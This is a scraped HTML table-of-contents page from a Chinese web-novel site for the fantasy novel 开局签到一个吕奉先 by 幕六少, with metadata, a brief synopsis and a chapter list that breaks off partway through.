

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cygckj.com/book/126785/
body_size: 13941
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>开局签到一个吕奉先(幕六少)最新章节_开局签到一个吕奉先全文免费阅读无弹窗_远达书库</title>
<meta name="Keywords" content="开局签到一个吕奉先,开局签到一个吕奉先小说,开局签到一个吕奉先最新章节,开局签到一个吕奉先" />
<meta name="Description" content="远达书库提供(幕六少)大神最新作品《开局签到一个吕奉先》最新章节全文免费阅读，开局签到一个吕奉先小说TXT下载，开局签到一个吕奉先小说全文字更新，大开局签到一个吕奉先无弹窗！请关注远达书库最新最快更新开局签到一个吕奉先的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="开局签到一个吕奉先" />
<meta property="og:description" content="    凡日月所照之地，皆为大周之土。 周辰睁开眼睛，大声的吼道。 吕布何在？ ……+云轩阁+   m.yunxuange.com
" />
<meta property="og:image" content="http://www.cygckj.com/files/article/image/126/126785/126785s.jpg" />
<meta property="og:novel:category" content="玄幻小说" />
<meta property="og:novel:author" content="幕六少" />
<meta property="og:novel:book_name" content="开局签到一个吕奉先" />
<meta property="og:novel:read_url" content="/book/126785/" />
<meta property="og:url" content="/book/126785/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-07-06 09:21" />
<meta property="og:novel:latest_chapter_name" content="441章 本将已经等候你多时了" />
<meta property="og:novel:latest_chapter_url" content="/book/126785/88973.html" />
<link rel="canonical" href="/book/126785/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="9";
	var nrid="section-list";
	var weburl="http://www.cygckj.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏远达书库</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">远达书库</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">远达书库</a> > 开局签到一个吕奉先最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="开局签到一个吕奉先" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>开局签到一个吕奉先</h1>
						<div class="fix">
							<p>作者：<a href="/author/幕六少">幕六少</a></p>
							<p class="xs-show">类别：玄幻小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/126785/88532.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('126785','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-07-06 09:21 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						    凡日月所照之地，皆为大周之土。 周辰睁开眼睛，大声的吼道。 吕布何在？ ……+云轩阁+   m.yunxuange.com

					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						    凡日月所照之地，皆为大周之土。 周辰睁开眼睛，大声的吼道。 吕布何在？ ……+云轩阁+   m.yunxuange.com
...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《开局签到一个吕奉先》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/126785/88973.html">441章 本将已经等候你多时了</a></li><li><a href="/book/126785/88972.html">440章 朕不希望看到一只妖兽进入大周腹地</a></li><li><a href="/book/126785/88971.html">439龙行天，你恐怕还没弄清楚自己的身份</a></li><li><a href="/book/126785/88970.html">438章 魔族妖人，也敢大言不惭</a></li><li><a href="/book/126785/88969.html">437章 杀神白起</a></li><li><a href="/book/126785/88968.html">436章 朕忙于政务，倒是有些冷落爱妃了</a></li><li><a href="/book/126785/88967.html">435章 龙行天，你竟然敢勾结异族</a></li><li><a href="/book/126785/88966.html">434章 两只丧家之犬，还想对付我们？</a></li><li><a href="/book/126785/88965.html">433章 没有机会</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《开局签到一个吕奉先》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/126785/88532.html">第1章 001章九五之尊</a></li><li><a href="/book/126785/88533.html">第2章 002章给朕更衣</a></li><li><a href="/book/126785/88534.html">第3章 003章帝王一怒，浮尸千里</a></li><li><a href="/book/126785/88535.html">第4章 004后宫不得干政</a></li><li><a href="/book/126785/88536.html">第5章 005天无二日，国无二君</a></li><li><a href="/book/126785/88537.html">第6章 皇上，老臣有事要奏</a></li><li><a href="/book/126785/88538.html">第7章 你是有罪，而且是罪该万死</a></li><li><a href="/book/126785/88539.html">第8章 008章朕意已决</a></li><li><a href="/book/126785/88540.html">第9章 009章朕只给你三天时间</a></li><li><a href="/book/126785/88541.html">第10章 太师闻仲</a></li><li><a href="/book/126785/88542.html">第11章 圣旨</a></li><li><a href="/book/126785/88543.html">第12章 杀无赦</a></li><li><a href="/book/126785/88544.html">第13章 两位王爷</a></li><li><a href="/book/126785/88545.html">第14章 魏忠，你是想找死是吗</a></li><li><a href="/book/126785/88546.html">第15章 统统都该死</a></li><li><a href="/book/126785/88547.html">第16章 016章禁足青凤宫</a></li><li><a href="/book/126785/88548.html">第17章 017章看来朕这一趟是白来了</a></li><li><a href="/book/126785/88549.html">第18章 哀家没打扰到皇上吧！</a></li><li><a href="/book/126785/88550.html">第19章 设立东厂</a></li><li><a href="/book/126785/88551.html">第20章 太傅严华死了？</a></li><li><a href="/book/126785/88552.html">第21章 朕要你们有何用？</a></li><li><a href="/book/126785/88553.html">第22章 百官闯宫</a></li><li><a href="/book/126785/88554.html">第23章 皇帝之怒</a></li><li><a href="/book/126785/88555.html">第24章 朕不需要给任何人交代</a></li><li><a href="/book/126785/88556.html">第25章 025章都给朕赶出去</a></li><li><a href="/book/126785/88557.html">第26章 武统领，你可知罪？</a></li><li><a href="/book/126785/88558.html">第27章 027章这茶水刚刚是谁送来的？</a></li><li><a href="/book/126785/88559.html">第28章 飞鹰服，月牙刀，玉腰带</a></li><li><a href="/book/126785/88560.html">第29章 西北四府局势</a></li><li><a href="/book/126785/88561.html">第30章 内紧外松，随时待命</a></li><li><a href="/book/126785/88562.html">第31章 秘布置</a></li><li><a href="/book/126785/88563.html">第32章 传令凤凰卫待命</a></li><li><a href="/book/126785/88564.html">第33章 大将军的谋划</a></li><li><a href="/book/126785/88565.html">第34章 该死，让她逃了</a></li><li><a href="/book/126785/88566.html">第35章 立刻通知下去，马上动手</a></li><li><a href="/book/126785/88567.html">第36章 大将军，还不快出来速速接旨</a></li><li><a href="/book/126785/88568.html">第37章 037章给本督主杀，抄了大将军府</a></li><li><a href="/book/126785/88569.html">第38章 038章曹正淳，给本将军死来</a></li><li><a href="/book/126785/88570.html">第39章 半步天人之威</a></li><li><a href="/book/126785/88571.html">第40章 杂家东厂就需要你这样的人才</a></li><li><a href="/book/126785/88572.html">第41章 041章垂死挣扎罢了</a></li><li><a href="/book/126785/88573.html">第42章 042章大将军之死</a></li><li><a href="/book/126785/88574.html">第43章 从此再无周君羡</a></li><li><a href="/book/126785/88575.html">第44章 周君羡</a></li><li><a href="/book/126785/88576.html">第45章 卫主有令，马上行动</a></li><li><a href="/book/126785/88577.html">第46章 046章传朕旨意，可以收网了</a></li><li><a href="/book/126785/88578.html">第47章 最毒妇人心</a></li><li><a href="/book/126785/88579.html">第48章 048章五百强弩</a></li><li><a href="/book/126785/88580.html">第49章 049章吃我吕布一方天画戟</a></li><li><a href="/book/126785/88581.html">第50章 男人两行泪，一行为苍生，一行为美人</a></li><li><a href="/book/126785/88582.html">第51章 051章他，我保了</a></li><li><a href="/book/126785/88583.html">第52章 052章生前不能为鸳鸯，死后愿化比翼鸟</a></li><li><a href="/book/126785/88584.html">第53章 053章赵高，这个结果你可满意</a></li><li><a href="/book/126785/88585.html">第54章 赵高之死</a></li><li><a href="/book/126785/88586.html">第55章 055章谁还有意见</a></li><li><a href="/book/126785/88587.html">第56章 056章一切顺利</a></li><li><a href="/book/126785/88588.html">第57章 早朝</a></li><li><a href="/book/126785/88589.html">第58章 房玄龄</a></li><li><a href="/book/126785/88590.html">第59章 吏部尚书房玄龄</a></li><li><a href="/book/126785/88591.html">第60章 太后您可得给我们做主啊！</a></li><li><a href="/book/126785/88592.html">第61章 061章驾临慈宁宫</a></li><li><a href="/book/126785/88593.html">第62章 你们难道还看不清眼下的形式吗</a></li><li><a href="/book/126785/88594.html">第63章 你知道就好</a></li><li><a href="/book/126785/88595.html">第64章 064章五千万两！</a></li><li><a href="/book/126785/88596.html">第65章</a></li><li><a href="/book/126785/88597.html">第66章 西北之变</a></li><li><a href="/book/126785/88598.html">第67章 背水一战，战者为雄</a></li><li><a href="/book/126785/88599.html">第68章 赵高背后之人？</a></li><li><a href="/book/126785/88600.html">第69章 查抄逍遥王府</a></li><li><a href="/book/126785/88601.html">第70章 立刻加急通知王爷</a></li><li><a href="/book/126785/88602.html">第71章 想在杂家面前逃走，可能吗</a></li><li><a href="/book/126785/88603.html">第72章 八百里加急</a></li><li><a href="/book/126785/88604.html">第73章 曹正淳，立刻派东厂精锐去西北四府</a></li><li><a href="/book/126785/88605.html">第74章 末将请战</a></li><li><a href="/book/126785/88606.html">第75章 那会是谁？</a></li><li><a href="/book/126785/88607.html">第76章 你告诉本王，你们想干什么？</a></li><li><a href="/book/126785/88608.html">第77章 你回不了洛阳了</a></li><li><a href="/book/126785/88609.html">第78章 你想让本王造反？</a></li><li><a href="/book/126785/88610.html">第79章 生不叛大周，死不叛皇室</a></li><li><a href="/book/126785/88611.html">第80章 燕州八百里加急</a></li><li><a href="/book/126785/88612.html">第81章 臣赞同八贤王之言</a></li><li><a href="/book/126785/88613.html">第82章 皇上心中已经明了，又何必再问臣</a></li><li><a href="/book/126785/88614.html">第83章 皇上，西北四府之地有消息了</a></li><li><a href="/book/126785/88615.html">第84章 曹正淳，让东厂给朕查</a></li><li><a href="/book/126785/88616.html">第85章 北方四洲的事情该如何解决？</a></li><li><a href="/book/126785/88617.html">第86章 曹正淳，宣读朕的旨意吧</a></li><li><a href="/book/126785/88618.html">第87章 这件事朕已经决定了</a></li><li><a href="/book/126785/88619.html">第88章 还请皇上明言？</a></li><li><a href="/book/126785/88620.html">第89章 月签礼包，曹少钦</a></li><li><a href="/book/126785/88621.html">第90章 090章你们可别忘了，太师闻仲是怎么死的</a></li><li><a href="/book/126785/88622.html">第91章 你还有什么为了的心愿吗？</a></li><li><a href="/book/126785/88623.html">第92章 将军可有凭证？</a></li><li><a href="/book/126785/88624.html">第93章 三千并州狼骑定燕州</a></li><li><a href="/book/126785/88625.html">第94章 本官不希望有人手脚不干净</a></li><li><a href="/book/126785/88626.html">第95章 先斩后奏，皇权特许</a></li><li><a href="/book/126785/88627.html">第96章 燕州大捷</a></li><li><a href="/book/126785/88628.html">第97章 张辽？</a></li><li><a href="/book/126785/88629.html">第98章 靠山王</a></li><li><a href="/book/126785/88630.html">第99章 来的倒是挺快的</a></li><li><a href="/book/126785/88631.html">第100章 准备攻城</a></li><li><a href="/book/126785/88632.html">第101章 逍遥王周潜之死</a></li><li><a href="/book/126785/88633.html">第102章 我们东厂做事何须给人交代</a></li><li><a href="/book/126785/88634.html">第103章 带走</a></li><li><a href="/book/126785/88635.html">第104章 你立马将这封信送去代州</a></li><li><a href="/book/126785/88636.html">第105章 告诉朕，威武候现在怎么样了？</a></li><li><a href="/book/126785/88637.html">第106章 敢有反抗者</a></li><li><a href="/book/126785/88638.html">第107章 还能喘气的都带走</a></li><li><a href="/book/126785/88639.html">第108章 我吕布只带三千狼骑就能灭了他们</a></li><li><a href="/book/126785/88640.html">第109章 我知道你八贤王不怕死</a></li><li><a href="/book/126785/88641.html">第110章 周如山，速速出来领死</a></li><li><a href="/book/126785/88642.html">第111章 并州狼骑？</a></li><li><a href="/book/126785/88643.html">第112章 飞将吕布</a></li><li><a href="/book/126785/88644.html">第113章 你觉得他们是无辜吗？</a></li><li><a href="/book/126785/88645.html">第114章 北方四州之乱已定</a></li><li><a href="/book/126785/88646.html">第115章 房大人放心，规矩，杂家懂</a></li><li><a href="/book/126785/88647.html">第116章 朕不需要证据</a></li><li><a href="/book/126785/88648.html">第117章 这里是朝堂，不是菜市场</a></li><li><a href="/book/126785/88649.html">第118章 迎太师回家</a></li><li><a href="/book/126785/88650.html">第119章 杜如晦</a></li><li><a href="/book/126785/88651.html">第120章 皇上密旨</a></li><li><a href="/book/126785/88652.html">第121章 博陵崔家</a></li><li><a href="/book/126785/88653.html">第122章 皇上有旨，剿灭博陵崔家九族</a></li><li><a href="/book/126785/88654.html">第123章 吕布，你该死</a></li><li><a href="/book/126785/88655.html">第124章 跑的了和尚，跑不了庙</a></li><li><a href="/book/126785/88656.html">第125章 杂家看几位还是留下来比较好</a></li><li><a href="/book/126785/88657.html">第126章 那就别怪杂家心狠手辣了</a></li><li><a href="/book/126785/88658.html">第127章 杂家有什么不敢的</a></li><li><a href="/book/126785/88659.html">第128章 曹正淳，你不得好死</a></li><li><a href="/book/126785/88660.html">第129章 那就好好的审一审</a></li><li><a href="/book/126785/88661.html">第130章 曹正淳，拟旨</a></li><li><a href="/book/126785/88662.html">第131章 怎么死的？</a></li><li><a href="/book/126785/88663.html">第132章 带杂家去看看</a></li><li><a href="/book/126785/88664.html">第133章 本将奉皇上旨意，剿灭神拳门乱贼</a></li><li><a href="/book/126785/88665.html">第134章 就凭你们拂云山庄也配我东厂解释？</a></li><li><a href="/book/126785/88666.html">第135章 选秀纳妃？</a></li><li><a href="/book/126785/88667.html">第136章 蜀王周治</a></li><li><a href="/book/126785/88668.html">第137章 你怎么看？</a></li><li><a href="/book/126785/88669.html">第138章 边关催饷？</a></li><li><a href="/book/126785/88670.html">第139章 皇令所到之处，天下莫敢不从</a></li><li><a href="/book/126785/88671.html">第140章 刘晔，典韦？</a></li><li><a href="/book/126785/88672.html">第141章 王爷，这是好事</a></li><li><a href="/book/126785/88673.html">第142章 大不了到时候反了</a></li><li><a href="/book/126785/88674.html">第143章 蜀王回京</a></li><li><a href="/book/126785/88675.html">第144章 什么人？</a></li><li><a href="/book/126785/88676.html">第145章 你真是让朕有些失望</a></li><li><a href="/book/126785/88677.html">第146章 拖出去，抄家</a></li><li><a href="/book/126785/88678.html">第147章 清查户部</a></li><li><a href="/book/126785/88679.html">第148章 水至清则无鱼</a></li><li><a href="/book/126785/88680.html">第149章 你曹正淳亲自去</a></li><li><a href="/book/126785/88681.html">第150章 介休范家</a></li><li><a href="/book/126785/88682.html">第151章 朕的这两位侯爷找的倒是好借口</a></li><li><a href="/book/126785/88683.html">第152章 区区这点手段也想对付杂家？</a></li><li><a href="/book/126785/88684.html">第153章 计无生的猜测</a></li><li><a href="/book/126785/88685.html">第154章 贾诩？贾文和？</a></li><li><a href="/book/126785/88686.html">第155章 杂家的东厂，是你们想走就能走的吗</a></li><li><a href="/book/126785/88687.html">第156章 在本督主面前，你还想逃？</a></li><li><a href="/book/126785/88688.html">第157章 责令东厂查抄刑部尚书府</a></li><li><a href="/book/126785/88689.html">第158章 说，谁告诉你这些的</a></li><li><a href="/book/126785/88690.html">第159章 郑尚书，看来你是不见棺材不掉泪了</a></li><li><a href="/book/126785/88691.html">第160章 袁家老祖</a></li><li><a href="/book/126785/88692.html">第161章 朕不看过程，朕只要结果</a></li><li><a href="/book/126785/88693.html">第162章 你觉得，朕会拿这种事开玩笑吗？</a></li><li><a href="/book/126785/88694.html">第163章 你是不是有什么事瞒着哀家</a></li><li><a href="/book/126785/88695.html">第164章 164章，东厂在蜀地暗查王爷</a></li><li><a href="/book/126785/88696.html">第165章 逆子，你真是自寻死路</a></li><li><a href="/book/126785/88697.html">第166章 陛下，蜀王府和丞相他们有动静了</a></li><li><a href="/book/126785/88698.html">第167章 王爷，情况有些不对劲</a></li><li><a href="/book/126785/88699.html">第168章 上阳门之变</a></li><li><a href="/book/126785/88700.html">第169章 俺典韦活撕了你们</a></li><li><a href="/book/126785/88701.html">第170章 太后，这是蜀王的意思</a></li><li><a href="/book/126785/88702.html">第171章 不是蜀王？</a></li><li><a href="/book/126785/88703.html">第172章 留得青山在不愁没柴烧</a></li><li><a href="/book/126785/88704.html">第173章 蜀王，你逃不了了</a></li><li><a href="/book/126785/88705.html">第174章 原来九弟才是母后唯一的儿臣</a></li><li><a href="/book/126785/88706.html">第175章 你给本王闭嘴</a></li><li><a href="/book/126785/88707.html">第176章 你们就是这样回报朕的吗</a></li><li><a href="/book/126785/88708.html">第177章 王爷，你是想跟杂家动手吗</a></li><li><a href="/book/126785/88709.html">第178章 王佐之才荀彧</a></li><li><a href="/book/126785/88710.html">第179章 179章人头滚滚</a></li><li><a href="/book/126785/88711.html">第180章 血刀门灭</a></li><li><a href="/book/126785/88712.html">第181章 班师回朝</a></li><li><a href="/book/126785/88713.html">第182章 科考的结果</a></li><li><a href="/book/126785/88714.html">183章 朕给你一个任务</a></li><li><a href="/book/126785/88715.html">第184章 是不是也该纳几个妃子了？</a></li><li><a href="/book/126785/88716.html">185章 朕倒要看看，谁敢不配合？</a></li><li><a href="/book/126785/88717.html">186章 靠山王回洛阳</a></li><li><a href="/book/126785/88718.html">第187章 你觉得本候会跟你们合作吗</a></li><li><a href="/book/126785/88719.html">第188章 贾诩消息传回</a></li><li><a href="/book/126785/88720.html">第189章 陷阵之志高顺</a></li><li><a href="/book/126785/88721.html">第190章 数典忘祖之辈</a></li><li><a href="/book/126785/88722.html">第191章 计划明天开始</a></li><li><a href="/book/126785/88723.html">第192章 曹正淳，你敢对本候动手</a></li><li><a href="/book/126785/88724.html">193章 镇北侯之死</a></li><li><a href="/book/126785/88725.html">第194章 要么交出兵符，要么死</a></li><li><a href="/book/126785/88726.html">第195章 陷阵营</a></li><li><a href="/book/126785/88727.html">第196章 北狄叩关</a></li><li><a href="/book/126785/88728.html">第197章 陛下，北狄陈兵二十多万叩关雁门</a></li><li><a href="/book/126785/88729.html">第198章 南疆突变</a></li><li><a href="/book/126785/88730.html">第199章 西凉侯之死</a></li><li><a href="/book/126785/88731.html">第200章 玉门关破</a></li><li><a href="/book/126785/88732.html">第201章 四面皆敌</a></li><li><a href="/book/126785/88733.html">第202章 江东美周郎</a></li><li><a href="/book/126785/88734.html">第203章 知己知彼，百战不殆</a></li><li><a href="/book/126785/88735.html">第204章 西戎国师，给杂家死来</a></li><li><a href="/book/126785/88736.html">第205章 突营破西戎</a></li><li><a href="/book/126785/88737.html">206章 北疆风云</a></li><li><a href="/book/126785/88738.html">第207章 陛下，西凉大捷</a></li><li><a href="/book/126785/88739.html">第208章 我周大陛下，要你的人头</a></li><li><a href="/book/126785/88740.html">第209章 北疆大捷</a></li><li><a href="/book/126785/88741.html">第210章 赵云，太史慈</a></li><li><a href="/book/126785/88742.html">第211章 211章曲有误，周郎顾</a></li><li><a href="/book/126785/88743.html">第212章 赤壁火，我葬尽天下雄</a></li><li><a href="/book/126785/88744.html">第213章 本都督可是在这里等你们好久了</a></li><li><a href="/book/126785/88745.html">214章 东夷贼子，休得猖狂</a></li><li><a href="/book/126785/88746.html">第215章 东夷退兵</a></li><li><a href="/book/126785/88747.html">216章 君臣共勉</a></li><li><a href="/book/126785/88748.html">第217章 北狄与西戎</a></li><li><a href="/book/126785/88749.html">第218章 新年礼包，左相萧何</a></li><li><a href="/book/126785/88750.html">219章 朕没有多少时间给他</a></li><li><a href="/book/126785/88751.html">220章 侯爷，户部尚书荀大人拜府</a></li><li><a href="/book/126785/88752.html">第221章 岭南宋家</a></li><li><a href="/book/126785/88753.html">第222章 先礼后兵</a></li><li><a href="/book/126785/88754.html">第223章 平阳公主</a></li><li><a href="/book/126785/88755.html">第224章 宋家还算识趣</a></li><li><a href="/book/126785/88756.html">第225章 萧丞相，你怎么看？</a></li><li><a href="/book/126785/88757.html">第226章 还请陛下三思</a></li><li><a href="/book/126785/88758.html">第227章 227章北出雁门</a></li><li><a href="/book/126785/88759.html">第228章 扫荡北狄部落</a></li><li><a href="/book/126785/88760.html">第229章 某的大斧已经饥渴难耐了</a></li><li><a href="/book/126785/88761.html">第230章 北狄王哪里逃？</a></li><li><a href="/book/126785/88762.html">231章 西出玉门</a></li><li><a href="/book/126785/88763.html">第232章 突袭西戎王宫</a></li><li><a href="/book/126785/88764.html">第233章 我没有来晚吧！</a></li><li><a href="/book/126785/88765.html">第234章 本候杀你们，也如屠狗</a></li><li><a href="/book/126785/88766.html">第235章 北狄大捷</a></li><li><a href="/book/126785/88767.html">236章 大王，这消息确定吗？</a></li><li><a href="/book/126785/88768.html">第237章 蛮王死</a></li><li><a href="/book/126785/88769.html">第238章 灭贼之日，就在此时</a></li><li><a href="/book/126785/88770.html">第239章 陛下，南疆传来消息</a></li><li><a href="/book/126785/88771.html">第240章 曹正淳，朕让你查的事情怎么样了？</a></li><li><a href="/book/126785/88772.html">241章 恭贺陛下，开疆拓土</a></li><li><a href="/book/126785/88773.html">第242章 皇兄？</a></li><li><a href="/book/126785/88774.html">243章 交出东西，留你们全尸</a></li><li><a href="/book/126785/88775.html">第244章 荀彧返回洛阳</a></li><li><a href="/book/126785/88776.html">第245章 陛下，万万不可</a></li><li><a href="/book/126785/88777.html">第246章 废除世家免税特权，土地改革</a></li><li><a href="/book/126785/88778.html">第247章 建立皇家学府</a></li><li><a href="/book/126785/88779.html">第247章 建立皇家学府</a></li><li><a href="/book/126785/88780.html">第248章 还真是有不怕死的啊</a></li><li><a href="/book/126785/88781.html">第249章 宋家接旨</a></li><li><a href="/book/126785/88782.html">第250章 南河独孤阀</a></li><li><a href="/book/126785/88783.html">第251章 江山为重</a></li><li><a href="/book/126785/88784.html">第252章 东荒侯爷回洛阳</a></li><li><a href="/book/126785/88785.html">第253章 拥兵自重的感觉如何？</a></li><li><a href="/book/126785/88786.html">第254章 254章天子封神术</a></li><li><a href="/book/126785/88787.html">第255章 时代的局限性</a></li><li><a href="/book/126785/88788.html">第256章 设立内阁的打算</a></li><li><a href="/book/126785/88789.html">第257章 陛下圣明</a></li><li><a href="/book/126785/88790.html">第258章 天子封神术的恐怖能力</a></li><li><a href="/book/126785/88791.html">第259章 天子封神术的恐怖能力（上一章错误）</a></li><li><a href="/book/126785/88792.html">第260章 太师幼女？</a></li><li><a href="/book/126785/88793.html">第261章 年号太初</a></li><li><a href="/book/126785/88794.html">262章 提前入世</a></li><li><a href="/book/126785/88795.html">263章 知道这些人是什么人吗？</a></li><li><a href="/book/126785/88796.html">第264章 你们敢在府衙动手，你们死定了</a></li><li><a href="/book/126785/88797.html">第265章 跟朕说说天山的情况吧！</a></li><li><a href="/book/126785/88798.html">266章 身世之谜</a></li><li><a href="/book/126785/88799.html">第267章 靠山王遇袭</a></li><li><a href="/book/126785/88800.html">268章 杀手楼？</a></li><li><a href="/book/126785/88801.html">第269章 你想知道什么？</a></li><li><a href="/book/126785/88802.html">270章 让皇帝出来迎接我们</a></li><li><a href="/book/126785/88803.html">271章 是何人安敢在皇宫内放肆？</a></li><li><a href="/book/126785/88804.html">272章 陛下，有人杀进了皇宫</a></li><li><a href="/book/126785/88805.html">第273章 把他们押到养心殿来</a></li><li><a href="/book/126785/88806.html">第274章 曹正淳，给朕掌嘴</a></li><li><a href="/book/126785/88807.html">第275章 本将倒要看看，你是怎么吃定北都城的</a></li><li><a href="/book/126785/88808.html">第276章 族长，这件事跟我们都没有关系</a></li><li><a href="/book/126785/88809.html">第277章 杀手楼</a></li><li><a href="/book/126785/88810.html">第278章 难道这也和国运有关系？</a></li><li><a href="/book/126785/88811.html">279章 我杀手楼与你不死不休</a></li><li><a href="/book/126785/88812.html">280章 就让本督来会会你们这些入世之人</a></li><li><a href="/book/126785/88813.html">第281章 都给朕灭了</a></li><li><a href="/book/126785/88814.html">第282章 陈家之人，还不快出来速速接旨</a></li><li><a href="/book/126785/88815.html">第283章 给杂家全部拿下</a></li><li><a href="/book/126785/88816.html">284章 瓜分世俗间？</a></li><li><a href="/book/126785/88817.html">285章 姜还是老的辣</a></li><li><a href="/book/126785/88818.html">第286章 敲打刑部尚书</a></li><li><a href="/book/126785/88819.html">287 章 陛下，那几个入世之人开口了</a></li><li><a href="/book/126785/88820.html">288章 传朕旨意</a></li><li><a href="/book/126785/88821.html">289章 这就是对陛下旨意有异议的下场</a></li><li><a href="/book/126785/88822.html">第290章 跟本督走一趟吧！</a></li><li><a href="/book/126785/88823.html">291章 老爷，曹正淳带着旨意来了</a></li><li><a href="/book/126785/88824.html">第292章 那就别怪杂家出手无情了</a></li><li><a href="/book/126785/88825.html">第293章 陛下放心，臣明白</a></li><li><a href="/book/126785/88826.html">第294章 陛下，那些入世之人都已审讯完毕</a></li><li><a href="/book/126785/88827.html">第295章 东荒那边有什么异动吗？</a></li><li><a href="/book/126785/88828.html">第296章 